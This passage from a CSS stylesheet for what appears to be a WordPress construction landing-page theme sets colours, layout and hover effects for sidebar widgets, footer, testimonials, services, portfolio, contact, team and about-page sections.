#secondary .widget ul li a:focus,
#primary .widget ul li a:hover,
#primary .widget ul li a:focus {
    color: #f3880a;
    text-decoration: none;
}

#secondary .widget.widget_rss .widget-title a,
#primary .widget.widget_rss .widget-title a {
    color: #121212;
}

#secondary .widget.widget_rss .widget-title a:hover,
#secondary .widget.widget_rss .widget-title a:focus,
#primary .widget.widget_rss .widget-title a:hover,
#primary .widget.widget_rss .widget-title a:focus {
    text-decoration: none;
    color: #f3880a;
}

#secondary .widget.widget_rss ul li a,
#primary .widget.widget_rss ul li a {
    color: #f3880a;
}

#secondary .widget.widget_rss ul li a:hover,
#secondary .widget.widget_rss ul li a:focus,
#primary .widget.widget_rss ul li a:hover,
#primary .widget.widget_rss ul li a:focus {
    text-decoration: underline;
}

#secondary .widget.widget_construction_landing_page_author_bio .text-holder,
#primary .widget.widget_construction_landing_page_author_bio .text-holder {
    padding: 0 20px 11px 24px;
}

#secondary .widget.widget_construction_landing_page_twitter_feeds_widget ul li a,
#primary .widget.widget_construction_landing_page_twitter_feeds_widget ul li a {
    color: #f3880a;
}

#secondary .widget.widget_construction_landing_page_twitter_feeds_widget ul li a:hover,
#secondary .widget.widget_construction_landing_page_twitter_feeds_widget ul li a:focus,
#primary .widget.widget_construction_landing_page_twitter_feeds_widget ul li a:hover,
#primary .widget.widget_construction_landing_page_twitter_feeds_widget ul li a:focus {
    text-decoration: underline;
}

.widget.widget_construction_landing_page_social_links ul:after {
    content: '';
    display: block;
    clear: both;
}

#secondary .widget.widget_construction_landing_page_social_links ul li,
#primary .widget.widget_construction_landing_page_social_links ul li {
    float: left;
    margin: 0 3px 3px 0;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a,
#primary .widget.widget_construction_landing_page_social_links ul li a {
    display: block;
    width: 30px;
    height: 30px;
    background: #f3880a;
    border-radius: 3px;
    color: #fff;
    text-align: center;
    line-height: 30px;
    font-size: 15px;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*=facebook],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*=facebook] {
    background: #3B5998;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*=twitter],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*=twitter] {
    background: #55ACEE;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*="instagram"],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*="instagram"] {
    background: #A58C78;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*="google"],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*="google"] {
    background: #DD5044;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*="pinterest"],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*="pinterest"] {
    background: #CB1F27;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*="linkedin"],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*="linkedin"] {
    background: #0274B3;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*="youtube"],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*="youtube"] {
    background: #D82423;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*="vimeo"],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*="vimeo"] {
    background: #23B6EA;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*="dribbble"],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*="dribbble"] {
    background: #E84C88;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*="foursquare"],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*="foursquare"] {
    background: #EF4B78;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*="flickr"],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*="flickr"] {
    background: #0063DB;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*="reddit"],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*="reddit"] {
    background: #FF4500;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*="skype"],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*="skype"] {
    background: #00AFF0;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*="stumbleupon"],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*="stumbleupon"] {
    background: #EB4924;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*="tumblr"],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*="tumblr"] {
    background: #314358;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a[href*="xing"],
#primary .widget.widget_construction_landing_page_social_links ul li a[href*="xing"] {
    background: #00595E;
}

#secondary .widget.widget_construction_landing_page_social_links ul li a:hover,
#secondary .widget.widget_construction_landing_page_social_links ul li a:focus,
#primary .widget.widget_construction_landing_page_social_links ul li a:hover,
#primary .widget.widget_construction_landing_page_social_links ul li a:focus {
    text-decoration: none;
    color: #fff;
    -webkit-border-radius: 100px;
    border-radius: 50%;
}

#secondary .widget.widget_construction_landing_page_flickr_widget ul li,
#secondary .widget.widget_construction_landing_page_instagram_widget ul li,
#primary .widget.widget_construction_landing_page_flickr_widget ul li,
#primary .widget.widget_construction_landing_page_instagram_widget ul li {
    margin: 0 0 4px;
}

.widget.widget_construction_landing_page_featured_post .holder {
    padding: 23px 25px;
}

.widget.widget_construction_landing_page_featured_post .img-holder {
    margin: 0 0 11px;
}

.widget.widget_construction_landing_page_featured_post img {
    vertical-align: top;
    width: 100%;
}

.widget.widget_construction_landing_page_featured_post p {
    margin: 0 0 5px;
}

.widget.widget_construction_landing_page_recent_post ul li,
.widget.widget_construction_landing_page_category_post ul li,
.widget.widget_construction_landing_page_popular_post ul li,
.widget.widget_construction_landing_page_author_post ul li {
    overflow: hidden;
    margin: 0 0 13px;
}

.widget.widget_construction_landing_page_recent_post ul li .post-thumbnail,
.widget.widget_construction_landing_page_category_post ul li .post-thumbnail,
.widget.widget_construction_landing_page_popular_post ul li .post-thumbnail,
.widget.widget_construction_landing_page_author_post ul li .post-thumbnail {
    float: left;
    width: 68px;
    margin-right: 20px;
    margin-top: 6px;
}

.widget.widget_construction_landing_page_recent_post ul li .post-thumbnail img,
.widget.widget_construction_landing_page_category_post ul li .post-thumbnail img,
.widget.widget_construction_landing_page_popular_post ul li .post-thumbnail img,
.widget.widget_construction_landing_page_author_post ul li .post-thumbnail img {
    vertical-align: top;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header,
.widget.widget_construction_landing_page_category_post ul li .entry-header,
.widget.widget_construction_landing_page_popular_post ul li .entry-header,
.widget.widget_construction_landing_page_author_post ul li .entry-header {
    overflow: hidden;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title,
.widget.widget_construction_landing_page_category_post ul li .entry-header .entry-title,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title,
.widget.widget_construction_landing_page_author_post ul li .entry-header .entry-title {
    font-size: 18px;
    line-height: 25px;
    margin: 0;
    font-weight: 400;
    color: #333;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a,
.widget.widget_construction_landing_page_category_post ul li .entry-header .entry-title a,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a,
.widget.widget_construction_landing_page_author_post ul li .entry-header .entry-title a {
    color: #333;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:hover,
.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:focus,
.widget.widget_construction_landing_page_category_post ul li .entry-header .entry-title a:hover,
.widget.widget_construction_landing_page_category_post ul li .entry-header .entry-title a:focus,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:hover,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:focus,
.widget.widget_construction_landing_page_author_post ul li .entry-header .entry-title a:hover,
.widget.widget_construction_landing_page_author_post ul li .entry-header .entry-title a:focus {
    color: #f3880a;
    text-decoration: none;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta,
.widget.widget_construction_landing_page_category_post ul li .entry-header .entry-meta,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta,
.widget.widget_construction_landing_page_author_post ul li .entry-header .entry-meta {
    font-size: 14px;
    color: #999;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a,
.widget.widget_construction_landing_page_category_post ul li .entry-header .entry-meta a,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a,
.widget.widget_construction_landing_page_author_post ul li .entry-header .entry-meta a {
    color: #999;
}

.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:hover,
.widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:focus,
.widget.widget_construction_landing_page_category_post ul li .entry-header .entry-meta a:hover,
.widget.widget_construction_landing_page_category_post ul li .entry-header .entry-meta a:focus,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:hover,
.widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:focus,
.widget.widget_construction_landing_page_author_post ul li .entry-header .entry-meta a:hover,
.widget.widget_construction_landing_page_author_post ul li .entry-header .entry-meta a:focus {
    color: #f3880a;
    text-decoration: none;
}

.widget.widget_archive ul,
.widget.widget_categories ul {
    text-align: right;
}

.widget.widget_archive ul li a,
.widget.widget_categories ul li a {
    float: left;
}

.widget.widget_calendar .calendar_wrap {
    padding: 0 20px 11px 24px;
}

.widget.widget_calendar caption {
    font-size: 14px;
    color: #121212;
    width: 80px;
    line-height: 17px;
    margin: 0 auto 10px;
}

.widget.widget_calendar table {
    position: relative;
}

.widget.widget_calendar table td {
    border: 1px solid #ebebeb;
}

.widget.widget_calendar table tfoot td {
    border: 0;
}

.widget.widget_calendar thead th {
    font-size: 14px;
}

.widget.widget_calendar tbody td {
    text-align: center;
    font-size: 14px;
}

.widget_calendar table #prev a {
    left: 0;
    position: absolute;
    top: 0;
    font-size: 14px;
}

.widget.widget_calendar table #next a {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px;
}

.widget.widget_calendar table tbody td a {
    display: block;
    height: 100%;
    background: #21afee;
    color: #fff;
}

.widget.widget_construction_landing_page_flickr_widget ul,
.widget.widget_construction_landing_page_instagram_widget ul {
    margin: 0 -2px;
}

.widget.widget_construction_landing_page_flickr_widget ul:after,
.widget.widget_construction_landing_page_instagram_widget ul:after {
    content: '';
    display: block;
    clear: both;
}

.widget.widget_construction_landing_page_flickr_widget ul li,
.widget.widget_construction_landing_page_instagram_widget ul li {
    float: left;
    width: 33.3333%;
    padding: 0 2px;
    margin: 0 0 4px;
}

.widget.widget_construction_landing_page_flickr_widget .col-2 li,
.widget.widget_construction_landing_page_instagram_widget .instagram-size-large li {
    width: 50%;
}

.widget.widget_construction_landing_page_instagram_widget .instagram-size-medium li {
    width: 33%;
}

.widget.widget_construction_landing_page_flickr_widget .col-1 li,
.widget.widget_construction_landing_page_instagram_widget .instagram-size-original li {
    width: 100%;
}

.widget.widget_construction_landing_page_flickr_widget .col-4 li,
.widget.widget_construction_landing_page_instagram_widget .instagram-size-thumbnail li {
    width: 25%;
}

.widget.widget_construction_landing_page_flickr_widget .col-5 li {
    width: 20%;
}

.widget.widget_construction_landing_page_flickr_widget .col-6 li {
    width: 16.6667%;
}

.widget.widget_construction_landing_page_flickr_widget ul li img,
.widget.widget_construction_landing_page_instagram_widget ul li img {
    vertical-align: top;
}

/*footer style*/
.site-footer {
    background: #272727;
    color: #848484;
    font-size: 16px;
    line-height: 26px;
}

.site-footer a {
    color: #848484;
}

.site-footer a:hover {
    color: #fff;
    text-decoration: none;
}

.site-footer .footer-t {
    padding: 65px 0 19px;
    border-bottom: 1px solid #323232;
}

.site-footer .column {
    float: left;
    width: 33.3333%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
}

.site-footer .widget .widget-title {
    font-size: 20px;
    line-height: 24px;
    color: #fff;
    margin: 0 0 14px;
}

.site-footer .widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.site-footer .widget ul li {
    margin: 0 0 10px;
}

.site-footer .widget ul li:before {
    content: '';
    margin-right: 5px;
    float: left;
    width: 6px;
    height: 26px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23848484' viewBox='0 0 192 512'%3E%3Cpath d='M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z'/%3E%3C/svg%3E") center center no-repeat;
}

.site-footer .widget.widget_text .readmore {
    color: #f3880a;
}

.site-footer .widget.widget_text .readmore:hover {
    color: #fff;
    text-decoration: none;
}

.site-footer .widget.widget_construction_recent_posts ul li:before {
    display: none;
}

.site-footer .widget.widget_construction_recent_posts ul li .entry-header .entry-title a {
    color: #848484;
}

.site-footer .widget.widget_construction_recent_posts ul li .entry-header .entry-title a:hover {
    color: #fff;
}

.site-footer .widget.widget_construction_featured_post .holder {
    padding: 0;
}

.site-footer .widget.widget_calendar caption {
    color: #848484;
}

.site-footer .widget.widget_social_links ul {
    overflow: hidden;
    font-size: 18px;
}

.site-footer .widget.widget_social_links ul li {
    float: left;
    margin-right: 15px;
}

.site-footer .widget.widget_social_links ul li:before {
    display: none;
}

.site-footer .widget.widget_rss ul li a {
    color: #fff;
}

.site-footer .widget.widget_rss ul li a:hover,
.site-footer .widget.widget_rss ul li a:focus {
    text-decoration: underline;
}

.site-footer .widget.widget_tag_cloud .tagcloud {
    overflow: hidden;
}

.site-footer .widget.widget_tag_cloud .tagcloud a {
    border: 1px solid #848484;
    float: left;
    margin: 0 5px 5px 0;
    padding: 2px 10px;
    color: #848484;
}

.site-footer .widget.widget_tag_cloud .tagcloud a:hover,
.site-footer .widget.widget_tag_cloud .tagcloud a:focus {
    border-color: #fff;
    background: #fff;
}

.site-footer .widget.widget_construction_landing_page_author_post ul li:before,
.site-footer .widget.widget_construction_landing_page_category_post ul li:before,
.site-footer .widget.widget_construction_landing_page_popular_post ul li:before,
.site-footer .widget.widget_construction_landing_page_recent_post ul li:before {
    display: none;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a,
.site-footer .widget.widget_construction_landing_page_category_post ul li .entry-header .entry-title a,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a,
.site-footer .widget.widget_construction_landing_page_author_post ul li .entry-header .entry-title a {
    color: #848484;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:hover,
.site-footer .widget.widget_construction_landing_page_category_post ul li .entry-header .entry-title a:hover,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:hover,
.site-footer .widget.widget_construction_landing_page_author_post ul li .entry-header .entry-title a:hover,
.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-title a:focus,
.site-footer .widget.widget_construction_landing_page_category_post ul li .entry-header .entry-title a:focus,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-title a:focus,
.site-footer .widget.widget_construction_landing_page_author_post ul li .entry-header .entry-title a:focus {
    color: #fff;
}

.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:hover,
.site-footer .widget.widget_construction_landing_page_recent_post ul li .entry-header .entry-meta a:focus,
.site-footer .widget.widget_construction_landing_page_category_post ul li .entry-header .entry-meta a:hover,
.site-footer .widget.widget_construction_landing_page_category_post ul li .entry-header .entry-meta a:focus,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:hover,
.site-footer .widget.widget_construction_landing_page_popular_post ul li .entry-header .entry-meta a:focus,
.site-footer .widget.widget_construction_landing_page_author_post ul li .entry-header .entry-meta a:hover,
.site-footer .widget.widget_construction_landing_page_author_post ul li .entry-header .entry-meta a:focus {
    color: #fff;
}

.site-footer .widget.widget_construction_landing_page_social_links ul li:before {
    display: none;
}

.widget.widget_construction_landing_page_social_links ul:after {
    content: '';
    display: block;
    clear: both;
}

.site-footer .widget.widget_construction_landing_page_social_links ul li {
    float: left;
    margin: 0 3px 3px 0;
}

.site-footer .widget.widget_construction_landing_page_social_links ul li a {
    display: block;
    width: 30px;
    height: 30px;
    background: #fff;
    border-radius: 3px;
    color: #848484;
    text-align: center;
    line-height: 30px;
    font-size: 15px;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.site-footer .widget.widget_construction_landing_page_social_links ul li a:hover,
.site-footer .widget.widget_construction_landing_page_social_links ul li a:focus {
    text-decoration: none;
    -webkit-border-radius: 100px;
    border-radius: 50%;
}

.site-footer .widget.widget_construction_landing_page_twitter_feeds_widget ul li a {
    color: #fff;
}

.site-footer .widget.widget_construction_landing_page_twitter_feeds_widget ul li a:hover,
.site-footer .widget.widget_construction_landing_page_twitter_feeds_widget ul li a:focus {
    text-decoration: underline;
}

.site-footer .widget.widget_construction_landing_page_flickr_widget ul li,
.site-footer .widget.widget_construction_landing_page_instagram_widget ul li {
    margin: 0 0 4px;
}

.site-footer .widget.widget_construction_landing_page_flickr_widget ul li:before,
.site-footer .widget.widget_construction_landing_page_instagram_widget ul li:before {
    display: none;
}

.site-footer .site-info {
    padding: 25px 0;
}

.site-footer .site-info .copyright {
    float: left;
}

.site-footer .site-info .by {
    float: right;
}

.site-footer .site-info a {
    color: #b4b4b4;
}

.site-footer .site-info a:hover {
    color: #fff;
    text-decoration: none;
}

#mobile-header {
    display: none;
}

.inner-page .header {
    margin: 45px 0;
}

/*===================================
 Testimonial styles
 =====================================*/
.testimonial-page .testimonial-holder {
    padding-top: 40px;
}

.testimonial-page .testimonial-holder .col {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 40px;
}

.testimonial-page .testimonial-holder .col blockquote {
    background: #f5f5f5 url(images/bg-quote.png) no-repeat 35px 30px;
    border-radius: 10px;
    padding: 78px 35px 26px;
    margin: 0 0 35px;
    position: relative;
}

.testimonial-page .testimonial-holder .col blockquote:after {
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-top: 15px solid #f5f5f5;
    position: absolute;
    bottom: -15px;
    left: 37px;
}

.testimonial-page .testimonial-holder .col cite {
    overflow: hidden;
    font-style: normal;
}

.testimonial-page .testimonial-holder .col cite .img-holder {
    float: left;
    width: 98px;
    margin-right: 17px;
}

.testimonial-page .testimonial-holder .col cite .img-holder img {
    -webkit-border-radius: 100px;
    border-radius: 50%;
}

.testimonial-holder .col cite .text-holder {
    overflow: hidden;
    position: relative;
    top: 31px;
}

.testimonial-page .testimonial-holder .col cite .text-holder .name {
    display: block;
    line-height: 24px;
    color: #2eb0ed;
}

.testimonial-page .testimonial-holder .col cite .text-holder .company {
    color: #999;
}

/*==============================================
 Services styles
 ==============================================*/
.services-holder .row {
    display: flex;
    flex: 1;
    flex-wrap: wrap;
}

.services-page .services-holder .col {
    float: left;
    width: 33.33%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 50px;
}

.services-page .services-holder {
    padding-top: 60px;
}

.services-holder .col .holder .icon-holder {
    margin: 0 0 20px;
}

.services-page .services-holder .col .holder .title {
    font-size: 21px;
    line-height: 25px;
    color: #121212;
    margin: 0 0 14px;
}

.services-page .services-holder .col .holder .more-btn {
    display: inline-block;
    color: #f3880a;
    border: 1px solid #f3880a;
    border-radius: 5px;
    font-size: 15px;
    line-height: 18px;
    position: relative;
    padding: 10px 15px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.services-page .services-holder .col .services-thumbnail {
    display: block;
}

.services-page .services-holder .col .services-thumbnail:hover,
.services-page .services-holder .col .services-thumbnail:focus {
    opacity: 0.9;
}

.services-page .services-holder .col .holder .more-btn:hover,
.services-page .services-holder .col .holder .more-btn:focus {
    text-decoration: none;
    color: #fff;
    background: #f3880a;
}

.services-page .services-holder .col .holder .title a {
    color: #121212;
}

.services-page .services-holder .col .holder .title a:hover {
    color: #f3880a;
    text-decoration: none;
}

/*=================================================
 Portfolio page styels
 =================================================*/
.portfolio-page .portfolio-holder {
    text-align: center;
    padding: 35px 0;
}

.portfolio-page .portfolio-filter-wrapper {
    text-align: left;
    margin-bottom: 30px;
}

.portfolio-page .portfolio-filter-wrapper .button {
    display: inline-block;
    cursor: pointer;
    margin-right: 15px;
    font-weight: bold;
    padding: 8px 20px;
    border-radius: 5px;
    border: 1px solid #f68800;
}

.portfolio-page .portfolio-filter-wrapper .button:hover,
.portfolio-page .portfolio-filter-wrapper .button:focus,
.portfolio-page .portfolio-filter-wrapper .is-checked {
    background: none;
    color: #f68800;
}

.portfolio-page .portfolio-filter-wrapper .item span {
    color: #121212;
}

.portfolio-page .portfolio-filter-wrapper .item:hover span {
    color: #f3880a;
}

.portfolio-page .portfolio-holder .grid {
    margin: 0 -15px;
}

.portfolio-page .portfolio-holder .col {
    float: left;
    width: 33.3333%;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
}

.portfolio-page .portfolio-holder .col .img-holder {
    position: relative;
    overflow: hidden;
}

.portfolio-holder .col .img-holder img {
    width: 100%;
    vertical-align: top;
}

.portfolio-page .portfolio-holder .col .text-holder {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(46, 176, 237, 0.9);
    color: #fff;
    text-align: center;
    display: none;
    overflow: auto;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.portfolio-page .portfolio-holder .col .img-holder:hover .text-holder,
.portfolio-page .portfolio-holder .col .img-holder:focus .text-holder {
    display: block;
}

.portfolio-page .portfolio-holder .col .text-holder .table {
    display: table;
    width: 100%;
    height: 100%;
}

.portfolio-page .portfolio-holder .col .text-holder .table-row {
    display: table-row;
}

.portfolio-page .portfolio-holder .col .text-holder .table-cell {
    display: table-cell;
    vertical-align: middle;
    padding: 0 40px;
}

.portfolio-page .portfolio-holder .col .text-holder .title {
    font-size: 25px;
    font-weight: 400;
    margin: 0 0 15px;
}

.portfolio-page .portfolio-holder .col .text-holder .btn-more {
    background: #f68800;
    border: 1px solid #f68800;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    display: inline-block;
    padding: 5px 15px;
    font-size: 16px;
}

.portfolio-page .portfolio-holder .col .text-holder .btn-more:hover {
    text-decoration: none;
    background: none;
}

/*===============================================
 Single-portfolio
 ===============================================*/
.portfolio-holder .gallery-holder:after {
    display: block;
    content: '';
    clear: both;
}

ul#portfolio-slider {
    margin-top: 20px;
}

.portfolio-holder .gallery-holder {
    margin: 0 -10px;
}

.portfolio-holder .gallery-holder .gallery-item {
    float: left;
    padding: 0 10px;
    width: 16.66%;
    margin-bottom: 20px;
}

.portfolio-holder img {
    vertical-align: top;
}

.portfolio-holder .single-img-holder {
    margin-bottom: 20px;
    padding-top: 25px;
}

.portfolio-holder .gallery-holder .gallery-item a {
    display: block;
}

.portfolio-holder .gallery-holder .gallery-item a:hover,
.portfolio-holder .gallery-holder .gallery-item a:focus {
    opacity: 0.9;
}

.portfolio-holder .gallery-holder {
    margin-bottom: 40px;
}

.portfolio-holder .project-description {
    margin: 30px 0 0;
}

.portfolio-holder .project-description .col {
    width: 50%;
    float: left;
    padding: 0 15px;
    text-align: left;
}

.portfolio-holder .project-description .col .title {
    color: #1b1b1b;
    position: relative;
    margin-bottom: 30px;
    font-size: 22px;
    line-height: 26px;
}

.portfolio-holder .project-description .col .title:after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 75px;
    height: 1px;
    background: #c7c7c7;
    content: '';
    margin-top: 12px;
}

.portfolio-holder .project-description .project-facts {
    font-size: 15px;
    line-height: 15px;
}

.portfolio-holder .project-description .project-facts b {
    margin-right: 4px;
}

.portfolio-holder .project-description .project-facts span {
    display: block;
    margin-bottom: 10px;
}

ul.slick-slider {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.portfolio-thumb {
    margin-top: 20px;
}

.portfolio-holder .slick-slide {
    line-height: 0;
}

.slick-slider .slick-arrow {
    width: 32px;
    display: block;
    top: 50%;
    height: 32px;
    background-image: url(images/controls.png);
    background-color: transparent;
    overflow: hidden;
    text-indent: 40px;
    cursor: pointer;
    position: absolute;
    z-index: 99;
    margin-top: -16px;
}

.slick-slider .slick-prev {
    background-position: 0 0;
    left: 10px;
}

.slick-slider .slick-next {
    background-position: -32px 0;
    right: 10px;
}

.slick-slider .slick-arrow:hover {
    opacity: 0.7;
    filter: alpha(opacity=70);
}

.slick-slider .slick-arrow.slick-disabled {
    opacity: 0.5;
    filter: alpha(opacity=50);
    pointer-events: none;
}

.portfolio-thumb .slick-slide {
    overflow: hidden;
    outline: none;
    padding: 0 10px;
}

.portfolio-thumb .slick-slide:hover img,
.portfolio-thumb .slick-slide.slick-current img {
    border-radius: 5px;
}

/*================================================
 Contact page styles
 ================================================*/
.contact-page .contact-holder {
    padding-top: 60px;
}

.contact-page .contact-box {
    margin-bottom: 30px;
    overflow: hidden;
}

.contact-page .contact-box .contact-form input[type="text"],
.contact-page .contact-box .contact-form input[type="text"],
.contact-page .contact-box .contact-form input[type="email"] {
    font-size: 16px;
    line-height: 24px;
    color: #868686;
    display: inline-block;
    height: 40px;
    border-radius: 5px;
    padding-left: 16px;
    padding-right: 16px;
    border: 2px solid #F5F5F5;
    background: none;
    cursor: pointer;
}

.contact-page .contact-box .contact-form .form-row.col-2 input {
    width: 48.6%;
    margin-left: 10px;
}

.contact-page .contact-box .contact-form .form-row.col-1 input {
    width: 100%;
}

.contact-page .contact-box .contact-form .form-row.col-2 input:first-child {
    margin-left: 0;
}

.contact-page .contact-box .contact-form .form-row {
    margin-bottom: 16px;
}

.contact-page .contact-box .contact-form textarea {
    font-size: 16px;
    line-height: 24px;
    color: #868686;
    border-radius: 5px;
    padding-left: 16px;
    padding-right: 16px;
    height: 220px;
    width: 100%;
    resize: none;
    padding-top: 10px;
    border: 2px solid #F5F5F5;
    background: none;
    cursor: pointer;
}

.contact-page .contact-box .contact-form input[type="text"]:focus,
.contact-page .contact-box .contact-form input[type="text"]:focus,
.contact-page .contact-box .contact-form input[type="email"]:focus,
.contact-page .contact-box .contact-form textarea:focus {
    border: 2px solid #f3880a;
}

.contact-page .contact-box .contact-form input[type="submit"] {
    background: #f3880a;
    color: #fff;
    font-size: 18px;
    line-height: 24px;
    text-transform: uppercase;
    box-shadow: none;
    border: 2px solid #f3880a;
    padding: 10px 40px;
    display: inline-block;
}

.ajax-loader {
    display: inline-block;
}


.contact-page .contact-box .contact-form input[type="submit"]:hover,
.contact-page .contact-box .contact-form input[type="submit"]:focus {
    background: none;
    color: #f3880a;
}

.contact-page .map-section {
    padding-top: 50px;
}

.contact-page .map-section img {
    width: 100%;
}

.contact-page .contact-box:after {
    display: block;
    content: '';
    clear: both;
}

.contact-page .contact-box .col {
    width: 50%;
    float: left;
    padding: 0 15px;
    margin-bottom: 30px;
}

.contact-page .contact-box .right h3 {
    font-size: 20px;
    line-height: 24px;
    color: #363636;
    margin-bottom: 0;
    margin-bottom: 15px;
}

.contact-page .contact-box .right .col span,
.contact-page .contact-box .right .col a {
    display: block;
}

/*===========================================
 Team page styles
 ===========================================*/
.team-page .team-holder {
    padding-top: 60px;
}

.team-page .row {
    display: flex;
    flex: 1;
    flex-wrap: wrap;
}

.team-page .team-holder .col {
    width: 33.33%;
    float: left;
    padding: 0 15px;
    margin-bottom: 30px;
}

.team-page .team-holder .text-holder {
    text-align: left;
    padding: 15px 0;
}

.team-page .team-holder .text-holder .name {
    display: block;
    font-weight: 700;
    font-size: 22px;
    line-height: 26px;
    color: #121212;
}

.team-page .team-holder .text-holder .designation {
    display: block;
    font-style: italic;
    margin-bottom: 15px;
    color: #121212;
}

/*================================================
 About us page
 =================================================*/
.inner-page.about-page .top-content {
    padding: 60px 0;
}

.inner-page.about-page .top-content .col {
    width: 33.33%;
    float: left;
    padding: 0 15px;

}

.inner-page.about-page .top-content img {
    vertical-align: top;
}

.inner-page.about-page .top-content .img-holder {
    position: relative;
}

.inner-page.about-page .top-content .img-holder .description {
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.4);
    height: 100%;
    text-align: center;
    color: #fff;
}

.inner-page.about-page .top-content .img-holder .description span {
    border-top: 1px solid #f3880a;
    border-bottom: 1px solid #f3880a;
    display: inline-block;
    padding: 14px 0;
    font-size: 20px;
    line-height: 20px;
}

.inner-page.about-page .top-content .img-holder .table {
    display: table;
    width: 100%;
    height: 100%;
}

.inner-page.about-page .top-content .img-holder .table-row {
    display: table-row;
}

.inner-page.about-page .top-content .img-holder .table-cell {
    display: table-cell;
    vertical-align: middle;
}

.inner-page.about-page .top-content .col.large {
    width: 66.67%;
}

.inner-page.about-page .title {
    text-transform: uppercase;
    color: #121212;
    position: relative;
    font-size: 26px;
    line-height: 30px;
}

.inner-page.about-page .title:after {
    background: #c7c7c7;
    position: absolute;
    top: 100%;
    left: 0;
    height: 1px;
    width: 75px;
    content: '';
    margin-top: 9px;
}

.inner-page.about-page .top-content span {
    display: inline-block;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 13px;
    line-height: 15px;
}

.inner-page.about-page .top-content .social-networks {
    margin: 0;
    padding: 0;
    vertical-align: middle;
    display: inline-block;
}

.inner-page.about-page .top-content .social-networks li {
    display: inline-block;
    color: #121212;
    font-size: 13px;
    line-height: 13px;
}

.inner-page.about-page .top-content .social-networks li a {
    color: #121212;
    padding: 10px 5px;
    height: 36px;
